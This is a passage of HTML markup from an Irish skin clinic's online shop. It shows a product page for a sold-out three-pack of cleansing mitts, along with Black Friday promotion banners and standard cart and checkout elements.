                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/62_36d1a45e-d822-4acd-912b-895a811655d4.png?v=1761824754&amp;width=500" alt="" srcset="//southwilliamspa.com/cdn/shop/files/62_36d1a45e-d822-4acd-912b-895a811655d4.png?v=1761824754&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/62_36d1a45e-d822-4acd-912b-895a811655d4.png?v=1761824754&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">BEAUTIFUL BLACK FRIDAY 2025</h3><p>Check out our exclusive Black Friday Preview Offers! Limited number of each offer available, get yours early to avoid disappointment. More offers launching soon.</p><div class="button-wrapper">
                              <a href="/collections/beautiful-black-friday-2025" class="button button--primary">BROWSE OFFERS</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">BLACK FRIDAY PREVIEW OFFERS ON PRODUCTS- UP TO 45% OFF</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/62_d3de71b1-bf7c-4ba9-9624-7e134be36325.png?v=1762165261&amp;width=500" alt="" srcset="//southwilliamspa.com/cdn/shop/files/62_d3de71b1-bf7c-4ba9-9624-7e134be36325.png?v=1762165261&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/62_d3de71b1-bf7c-4ba9-9624-7e134be36325.png?v=1762165261&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">YOUR EARLY ACCESS</h3><p>Don't wait for the crowd! Enjoy exclusive early savings of <strong>UP to 45% OFF </strong>on our most popular products, skincare sets and bundles. Treat your skin and your wallet.</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    

    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-5268609958043" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 1200px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-5268609958043-media-list" class="product__media-list"><div id="product-template--26575558967626__main-17213382230171" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="17213382230171" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=1200" alt="The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)" srcset="//southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&amp;width=1200 1200w" width="1200" height="1200" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-5268609958043-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" id="product-template--26575558967626__main-5268609958043-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-5268609958043" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        The Skin Nerd
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
              <span class="visually-hidden">Sale price</span>&euro;17.55 EUR</span>
  
            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>&euro;19.50 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--subdued">Sold out</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-5268609958043"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-5268609958043" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34530300428443"><input type="hidden" name="product-id" value="5268609958043" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-5268609958043" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="34530300428443">
                  <product-payment-container form-id="product-form-template--26575558967626__main-5268609958043" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-5268609958043" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--ternary button--full" disabled>Sold out</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:34530300428443,&quot;requiresShipping&quot;:true}]" shop-id="3006785" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                          #shopify-section-template--26575558967626__main .shopify-payment-button {
                            display: none;
                          }
                        </style></product-payment-container><input type="hidden" name="product-id" value="5268609958043" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-5268609958043" class="product-form__store-availability-container"><div class="store-availability-container">
    <div class="store-availability-information">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup currently unavailable at South William Clinic (City Centre)</span><button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-34530300428443" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-34530300428443" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
